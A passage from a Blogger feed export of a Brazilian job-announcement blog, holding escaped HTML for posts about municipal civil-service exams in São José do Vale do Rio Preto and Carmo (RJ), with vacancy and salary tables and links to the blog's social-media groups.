eliminatória.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO conteúdo programático será composto pelas seguintes disciplinas: língua portuguesa, matemática, conhecimentos específicos e pedagógicos. Para aplicação da primeira fase, está previsto o dia\u0026nbsp;\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E21 de março de 2020.\u003C\/b\u003E\u0026nbsp;Caso haja empate, a preferência será dada ao candidato que tiver idade igual ou superior a 60 anos, na forma do disposto no parágrafo único do art. 27, da Lei Federal nº 10.741, de 01 de outubro de 2003.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003EValidade\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EO prazo de validade do presente certame será de\u003Cb style=\"box-sizing: border-box; margin: 0px; padding: 0px;\"\u003E\u0026nbsp;dois anos\u003C\/b\u003E, contados da homologação do resultado final, com possibilidade de prorrogação por igual período.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: justify; text-indent: 40px;\"\u003EDemais informações podem ser obtidas por meio do documento oficial disponível para consulta em nosso site.\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; font-family: arial, verdana, sans-serif; font-size: 17px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 27.2px; margin: 0px 0px 10px; padding: 5px; text-align: right; text-indent: 40px;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.pciconcursos.com.br\/noticias\/novo-concurso-publico-tem-edital-divulgado-pela-prefeitura-de-sao-jose-do-vale-do-rio-preto-rj\"\u003EPCI Concursos\u003C\/a\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cb\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; list-style: none; margin: 0px; padding: 0px;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ECOMUNIDADE NO LINKEDIN\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPÁGINAS OFICIAIS\u003Cbr \/\u003E\u003Cbr \/\u003EFacebook -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3843104639377153706\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3843104639377153706"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/11\/prefeitura-de-sao-jose-do-vale-do-rio.html","title":"PREFEITURA DE SÃO JOSÉ DO VALE DO RIO PRETO (RJ) abre CONCURSO PÚBLICO - 77 vagas - Diversos Cargos - Exigência desde o ENSINO FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até 1R$ 10.467,44 - Inscrições de 18\/12 até 05\/01 - Maiores Informações, CLIQUE AQUI! "}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiOXunu7PM4vUzOlbQQ3qSfAC6548nG-R3vmMzSC6xAkJGsiiUCMI7WQIu81h3Zc2Ibw5PAn5103NWLmT564rwDxPD6nnHsdAcKwaTvgOja7uKjp7BDb6ZfBazBaeif41BIQybaFGiJYbk\/s72-c\/mp2_gr.gif","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-8980488487550104169"},"published":{"$t":"2020-11-03T19:11:00.001-03:00"},"updated":{"$t":"2020-11-03T19:11:04.877-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"PREFEITURA DO CARMO (RJ) abre CONCURSO PÚBLICO - 71 vagas - DIVERSOS CARGOS - Exigência desde o FUNDAMENTAL INCOMPLETO até o SUPERIOR - Salários até R$ 8.000,00 - Inscrições até 12\/11 - Maiores Informações, CLIQUE AQUI! "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/s500\/portal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"327\" data-original-width=\"500\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQCIXllYOlRw9QRmL-3BgqSB6XY6pUA94nKlTqYpKrB45rpzNoBxH1xfHGw7pxGBBbk0OfXMb_kvRwpGdeTUSMzBIzMxsHWx0y0FzweO1fKwscg1MG0ZkAyfEEoipqUKmzvwqVfXekA3s\/w400-h261\/portal.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003EA Prefeitura de Carmo (RJ)\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, tornou público o edital nº 01\/2020 de seu concurso para provimento de vagas efetivas para profissionais de diversos níveis de escolaridade. O\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003Econcurso Prefeitura de Carmo - RJ\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003Evai ofertar\u003C\/span\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E71 vagas\u003C\/strong\u003E\u003Cspan style=\"color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px;\"\u003E, além do cadastro reserva.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EO concurso público será organizado pelo IAN - Instituto de Avaliação Nacional e no\u0026nbsp;\u003Ca href=\"https:\/\/portal.ian.org.br\/edital\/ver\/15\" rel=\"nofollow noopener\" style=\"box-sizing: border-box; color: #0066cc; font-size: 1em; font-weight: 700; list-style: none; margin: 0px; padding: 0px; text-decoration-line: none;\" target=\"_blank\"\u003Esite da empresa\u003C\/a\u003E\u0026nbsp;você encontra alguns materiais de estudo, como a Lei Orgânica Municipal, o Estatuto dos Servidores Públicos, o Código Tributário Municipal, o Código de Posturas Municipal e o Código de Obras Municipal.\u003C\/p\u003E\u003Ch2 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.296em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos e vencimentos do concurso Prefeitura de Carmo - RJ\u003C\/h2\u003E\u003Cp style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; line-height: 1.6em; list-style: none; margin: 0px 0px 1.2em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003EOs profissionais serão contratados pelo\u0026nbsp;regime estatutário\u0026nbsp;e deverão cumprir uma jornada de trabalho que varia de 16 a 40 horas semanais. Confira como estão distribuídas as 71 vagas de acordo com o nível de escolaridade e seus respectivos vencimentos.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental incompleto (alfabetizado)\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Obras e Conservação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços de Educação (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Serviços Gerais (Servente)\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMerendeira\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista\u0026nbsp;CNH B\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMotorista CNH D\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EOperador de Máquinas Pesadas\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EPedreiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ETratorista\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de nível fundamental completo\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003EVencimento\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EAuxiliar de Cuidador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E1\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ECozinheiro\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003EMonitor de Transporte Escolar\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 244.8px;\"\u003E2\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; width: 245.6px;\"\u003ER$ 998,00\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Ch3 style=\"box-sizing: border-box; color: #484848; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 1.215em; line-height: 1.3em; list-style: none; margin: 1.2em 0px 0.6em; overflow-wrap: break-word; padding: 0px; text-align: justify;\"\u003ECargos de níveis médio e técnico\u003C\/h3\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; list-style: none; margin: 0px 0px 20px; padding: 0px; text-align: justify; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 245.6px;\"\u003ECargo\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 244.8px;\"\u003ENº de vagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; 